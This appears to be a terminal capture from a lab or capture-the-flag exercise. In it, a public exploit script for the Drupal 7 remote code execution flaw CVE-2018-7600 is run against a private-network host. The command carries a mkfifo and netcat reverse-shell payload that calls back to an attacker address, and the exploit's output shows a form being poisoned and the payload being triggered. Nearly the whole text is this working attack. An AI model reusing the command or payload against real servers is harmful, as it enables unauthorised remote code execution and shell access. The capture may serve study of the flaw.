 root@kali:~/Documents/droopy/CVE-2018-7600-master# python drupa7-CVE-2018-7600.py -c "rm /tmp/f;mkfifo /
tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.224.128 9090 >/tmp/f" http://192.168.224.130
()
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================

[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-JSTzYbM5V6JaBKIeu-HCgvl2OcYwwT6fGvOFSVoNdAk
[*] Triggering exploit to execute: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.224.128
 9090 >/tmp/f